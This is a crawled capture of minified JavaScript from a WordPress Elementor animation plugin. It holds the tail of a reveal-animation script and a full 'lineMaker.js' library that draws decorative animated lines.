r,i,l,n,o,_,s,d,c,v,u,f;Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_animation_style_")===0){r=e.replace("de_reveal_animation_style_","")}if(e.search("de_reveal_distance_")===0){i=e.replace("de_reveal_distance_","")}if(e.search("de_reveal_default_rotation_")===0){l=e.replace("de_reveal_default_rotation_","")}if(e.search("de_reveal_default_scale_")===0){n=e.replace("de_reveal_default_scale_","")}if(e.search("de_reveal_default_delay_")===0){s=e.replace("de_reveal_default_delay_","")}if(e.search("de_reveal_duration_")===0){o=e.replace("de_reveal_duration_","")}if(e.search("de_reveal_direction_")===0){_=e.replace("de_reveal_direction_","")}if(e.search("de_reveal_easing_")===0){d=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_stagger_yes")===0){c=true}if(e.search("elementor-section")===0){v=true}if(e.search("de_reveal_run_animation")===0){u=true}if(e.search("de_reveal_stagger_child_delay_")===0){f=e.replace("de_reveal_stagger_child_delay_","")}});var m=false;if(e.hasAttribute("data-de-reveal-animated")){if(e.getAttribute("data-de-reveal-animated")==="true"){m=true}}var p=e.hasAttribute("data-anim-infinite")?true:false;var y=e.hasAttribute("data-de-reveal-animation-loop-infinite")?true:e.getAttribute("data-de-reveal-animation-loop");var h=e.getAttribute("data-id");var b;if(c){b=".de_reveal_animation_yes.elementor-element-"+h+" > .elementor-container > .elementor-column"}else{if(v){b=".de_reveal_animation_yes.elementor-section.elementor-element-"+h}else{b=".de_reveal_animation_yes.elementor-element-"+h}}var g=getDefaultPreviewAnimObj(b,r,i,l,n,o,_,y,d,c,s,f,e);anime(g)}function do_reveal_curtain_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r=0;var i="lr";var l="linier";var n=2e3;var o=0;Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_start_")===0){r=e.replace("de_reveal_start_","")}if(e.search("de_reveal_curtain_direction_")===0){i=e.replace("de_reveal_curtain_direction_","")}if(e.search("de_reveal_curtain_delay_")===0){o=e.replace("de_reveal_curtain_delay_","")}if(e.search("de_reveal_easing_")===0){l=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_duration_")===0){n=e.replace("de_reveal_duration_","")}});var _=new RevealFx(e);_.reveal({duration:n,direction:i,easing:l,delay:o,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1}},onComplete:function(e,t){if(e){e.style.opacity=1}}});delete _}function do_reveal_letter_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r=0;var i="hidden";var l="fx1";Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_start_")===0){r=e.replace("de_reveal_start_","")}if(e.search("de_reveal_letter_initial_state_")===0){i=e.replace("de_reveal_letter_initial_state_","")}if(e.search("de_reveal_letter_effects_")===0){l=e.replace("de_reveal_letter_effects_","")}});var n=r;var o=e.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(o,function(e,t){var a=e.classList.contains("letter-effect");originalLetters=e.innerText;letterAnim=new TextFx(e);if(i==="hidden"){letterAnim.hide()}else{letterAnim.show()}letterAnim.show(l,callback_after_letter_animation)})}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeRevealAnimationHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e);if(undefined!==window.elementor){elementor.channels.editor.on("RunPreviewDefault",()=>do_preview_default_animation());elementor.channels.editor.on("RunPreviewCurtain",()=>do_preview_curtain_animation());elementor.channels.editor.on("RunPreviewLetter",()=>do_preview_letter_animation())}});jQuery(document).ready(()=>{de_reveal_init_responsive()});jQuery(window).on("resize",()=>{de_reveal_init_responsive()});function de_reveal_init_responsive(){var e=false;var t=false;var a=false;var r=document.body.clientWidth;var i=elementorFrontend.config.responsive.breakpoints.tablet.value;var l=elementorFrontend.config.responsive.breakpoints.mobile.value;if(r>i){e=true}else if(r<=l){a=true}else{t=true}const n=document.querySelector(".elementor-editor-active");if(!n){const r=document.querySelectorAll(".de_reveal_animation_yes");Array.prototype.forEach.call(r,function(r,i){r.classList.remove("de_reveal_run_animation");r.removeAttribute("data-de-reveal-run-animation");if(e&&r.classList.contains("de_reveal_on_desktop_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}if(t&&r.classList.contains("de_reveal_on_tablet_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}if(a&&r.classList.contains("de_reveal_on_mobile_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}})}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js
body_size: 1273
content:
;(function(i){"use strict";function e(i,e){for(var t in e){if(e.hasOwnProperty(t)){i[t]=e[t]}}return i}function t(i){this.options=e({},this.options);e(this.options,i);this._init()}t.prototype.options={width:1,height:"100%",left:"50%",top:"0%",color:"#000",hidden:false,animation:{duration:500,easing:"linear",delay:0,direction:"TopBottom"}};t.prototype._init=function(){this.el=document.createElement("div");this.el.className="decoline";var i=this.options;this.el.style.width=typeof i.width==="number"?i.width+"px":i.width;this.el.style.height=typeof i.height==="number"?i.height+"px":i.height;this.el.style.left=typeof i.left==="number"?i.left+"px":i.left;this.el.style.top=typeof i.top==="number"?i.top+"px":i.top;this.el.style.background=i.color||i.color;this.el.style.opacity=i.hidden?0:1;this._setOrigin();this.rendered=!i.hidden};t.prototype._setOrigin=function(){var i=this.options,e="50% 50%";if(i.animation.direction==="TopBottom"){e="50% 0%"}else if(i.animation.direction==="BottomTop"){e="50% 100%"}else if(i.animation.direction==="LeftRight"){e="0% 50%"}else if(i.animation.direction==="RightLeft"){e="100% 50%"}this.el.style.WebkitTransformOrigin=this.el.style.transformOrigin=e};t.prototype.animate=function(i){if(this.isAnimating){return false}this.isAnimating=true;var e={targets:this.el,duration:i&&i.duration!=undefined?i.duration:this.options.animation.duration,easing:i&&i.easing!=undefined?i.easing:this.options.animation.easing,delay:i&&i.delay!=undefined?i.delay:this.options.animation.delay};if(i&&i.direction){this.options.animation.direction=i.direction}this._setOrigin();if(this.options.animation.direction==="TopBottom"||this.options.animation.direction==="BottomTop"||this.options.animation.direction==="CenterV"){e.scaleY=this.rendered?[1,0]:[0,1]}else{e.scaleX=this.rendered?[1,0]:[0,1]}if(!this.rendered){this.el.style.opacity=1}var t=this;e.complete=function(){t.rendered=!t.rendered;t.isAnimating=false;if(i&&i.complete){i.complete()}};anime(e)};t.prototype.show=function(){this.el.style.opacity=1;this.el.style.WebkitTransform=this.el.style.transform="scale3d(1,1,1)";this.rendered=true};t.prototype.hide=function(){this.el.style.opacity=0;this.rendered=false};function n(i){this.options=e({},this.options);e(this.options,i);this._init()}n.prototype.options={parent:{element:document.body,position:"prepend"},position:"absolute",lines:[]};n.prototype._init=function(){this.lines=[];this.decolines=document.createElement("div");this.decolines.className="decolines";if(this.options.position==="fixed"){this.decolines.className+=" decolines--fixed"}for(var i=0,e=this.options.lines.length;i<e;++i){var n=this.options.lines[i],o=new t(n);this.decolines.appendChild(o.el);this.lines.push(o)}var s=this.options.parent,r=typeof s.element==="string"?document.querySelector(s.element):s.element;if(s.position==="prepend"){r.insertBefore(this.decolines,r.firstChild)}else{r.appendChild(this.decolines)}};n.prototype._animateLine=function(i,e,t){var n=this.lines[i];if(n&&e==="in"&&!n.rendered||e==="out"&&n.rendered){n.animate(t)}};n.prototype._animateLines=function(i,e){var t=0,n=this.lines.length;if(n===0){e();return}var o=function(){t++;if(t===n&&typeof e==="function"){e()}};for(var s=0;s<n;++s){var r=this.lines[s];if(i==="in"&&!r.rendered||i==="out"&&r.rendered){r.animate({complete:function(){o()}})}else{o()}}};n.prototype._toggleLine=function(i,e){var t=this.lines[i];if(!t){return}if(e==="show"&&!t.rendered){t.show()}else if(e==="hide"&&t.rendered){t.hide()}};n.prototype._toggleLines=function(i){for(var e=0,t=this.lines.length;e<t;++e){this._toggleLine(e,i)}};n.prototype.animateLineIn=function(i,e){this._animateLine(i,"in",e)};n.prototype.animateLineOut=function(i,e){this._animateLine(i,"out",e)};n.prototype.animateLinesIn=function(i){this._animateLines("in",i)};n.prototype.animateLinesOut=function(i){this._animateLines("out",i)};n.prototype.showLine=function(i){this._toggleLine(i,"show")};n.prototype.hideLine=function(i){this._toggleLine(i,"hide")};n.prototype.showLines=function(){this._toggleLines("show")};n.prototype.hideLines=function(){this._toggleLines("hide")};n.prototype.removeLine=function(i){var e=this.lines[i];if(e){this.lines.splice(i,1);this.decolines.removeChild(this.decolines.children[i])}};n.prototype.removeLines=function(){this.lines=[];this.decolines.innerHTML=""};n.prototype.createLine=function(i){var e=new t(i);this.decolines.appendChild(e.el);this.lines.push(e)};n.prototype.getTotalLines=function(){return this.lines.length};i.LineMaker=n})(window);